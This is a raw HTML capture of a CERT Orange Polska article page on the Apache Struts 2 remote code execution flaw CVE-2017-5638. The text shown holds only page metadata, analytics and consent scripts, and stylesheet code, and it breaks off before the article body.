

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/
body_size: 118849
content:
<!doctype html><html lang="pl-PL"><head> <!-- Google tag (gtag.js) --> <script defer src="https://www.googletagmanager.com/gtag/js?id=G-JGLKLQVPL1"></script> <script defer>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGLKLQVPL1');</script> <!-- Google Tag Manager --> <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFFZGT9P');</script> <!-- End Google Tag Manager --><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script type="text/javascript" data-cookieconsent="ignore">window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);</script> <script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="53fc3694-9c19-4ce5-a996-e7151167df10"
							data-blockingmode="auto"
	></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://cert.orange.pl/wp-content/cache/autoptimize/css/autoptimize_30a0d4430c7ef3d34d78b6120d0ebba6.css" rel="stylesheet"><title>Poznaj swoją podatność: CVE-2017-5638 – Apache Struts 2 RCE - CERT Orange</title><link rel="canonical" href="https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Poznaj swoją podatność: CVE-2017-5638 – Apache Struts 2 RCE" /><meta property="og:description" content="Na początku 2017 roku opublikowano informacje o groźnej podatności w bardzo popularnym pakiecie Apache Struts. Pozwala ona na zdalne wykonanie kodu na serwerze, na którym działa aplikacja (RCE). O wystąpieniu podatności (CVE-2017-5638) poinformowano 6 marca. Tego samego dnia udostępniono zaktualizowaną wersję biblioteki, która eliminuje błąd. Przed Wami kolejna analiza autorstwa Grzegorza Siewruka. To ważne, by [&hellip;]" /><meta property="og:url" content="https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/" /><meta property="og:site_name" content="CERT Orange" /><meta property="article:modified_time" content="2024-05-08T09:10:15+00:00" /><meta property="og:image" content="https://cert.orange.pl/wp-content/uploads/2024/03/IMG_20240311_130603.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@cert_opl" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="9 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/#article","isPartOf":{"@id":"https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/"},"author":{"name":"Michał Rosiak","@id":"https://cert.orange.pl/#/schema/person/2c39f923e83bea6ff7e1453f8a74455b"},"headline":"Poznaj swoją podatność: CVE-2017-5638 – Apache Struts 2 RCE","datePublished":"2024-03-12T08:17:00+00:00","dateModified":"2024-05-08T09:10:15+00:00","mainEntityOfPage":{"@id":"https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/"},"wordCount":1584,"commentCount":0,"publisher":{"@id":"https://cert.orange.pl/#organization"},"image":{"@id":"https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/#primaryimage"},"thumbnailUrl":"https://cert.orange.pl/wp-content/uploads/2024/03/IMG_20240311_130603.jpg","inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/#respond"]}],"copyrightYear":"2024","copyrightHolder":{"@id":"https://cert.orange.pl/#organization"}},{"@type":"WebPage","@id":"https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/","url":"https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/","name":"Poznaj swoją podatność: CVE-2017-5638 – Apache Struts 2 RCE - CERT Orange","isPartOf":{"@id":"https://cert.orange.pl/#website"},"primaryImageOfPage":{"@id":"https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/#primaryimage"},"image":{"@id":"https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/#primaryimage"},"thumbnailUrl":"https://cert.orange.pl/wp-content/uploads/2024/03/IMG_20240311_130603.jpg","datePublished":"2024-03-12T08:17:00+00:00","dateModified":"2024-05-08T09:10:15+00:00","breadcrumb":{"@id":"https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/#primaryimage","url":"https://cert.orange.pl/wp-content/uploads/2024/03/IMG_20240311_130603.jpg","contentUrl":"https://cert.orange.pl/wp-content/uploads/2024/03/IMG_20240311_130603.jpg","width":800,"height":400},{"@type":"BreadcrumbList","@id":"https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cert.orange.pl/"},{"@type":"ListItem","position":2,"name":"Poznaj swoją podatność: CVE-2017-5638 – Apache Struts 2 RCE"}]},{"@type":"WebSite","@id":"https://cert.orange.pl/#website","url":"https://cert.orange.pl/","name":"CERT Orange Polska","description":"","publisher":{"@id":"https://cert.orange.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cert.orange.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://cert.orange.pl/#organization","name":"CERT Orange Polska","url":"https://cert.orange.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://cert.orange.pl/#/schema/logo/image/","url":"https://cert.orange.pl/wp-content/uploads/2025/03/cert-logo.png","contentUrl":"https://cert.orange.pl/wp-content/uploads/2025/03/cert-logo.png","width":150,"height":246,"caption":"CERT Orange Polska"},"image":{"@id":"https://cert.orange.pl/#/schema/logo/image/"},"sameAs":["https://x.com/cert_opl","https://www.linkedin.com/company/cert-orange-polska/"]},{"@type":"Person","@id":"https://cert.orange.pl/#/schema/person/2c39f923e83bea6ff7e1453f8a74455b","name":"Michał Rosiak","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://cert.orange.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3222d6cfbd6fb2fb01483846045ffc171ee49fee986b9f3eec8e5bca48253ded?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3222d6cfbd6fb2fb01483846045ffc171ee49fee986b9f3eec8e5bca48253ded?s=96&d=mm&r=g","caption":"Michał Rosiak"},"description":"Z wykształcenia psycholog, kiedyś dziennikarz, teraz przede wszystkim edukator. Konsekwentnie stara się trafić do internautów z wiedzą o zagrożeniach w sieci – słowem, obrazem i technologiami.","url":"https://cert.orange.pl/author/michal-rosiak/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel="alternate" type="application/rss+xml" title="CERT Orange &raquo; Kanał z wpisami" href="https://cert.orange.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="CERT Orange &raquo; Kanał z komentarzami" href="https://cert.orange.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="CERT Orange &raquo; Poznaj swoją podatność: CVE-2017-5638 – Apache Struts 2 RCE Kanał z komentarzami" href="https://cert.orange.pl/aktualnosci/geneza-podatnosci-cve-2017-5638-apache-struts-2-rce/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cert.orange.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcert.orange.pl%2Faktualnosci%2Fgeneza-podatnosci-cve-2017-5638-apache-struts-2-rce%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cert.orange.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcert.orange.pl%2Faktualnosci%2Fgeneza-podatnosci-cve-2017-5638-apache-struts-2-rce%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:0 0;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) 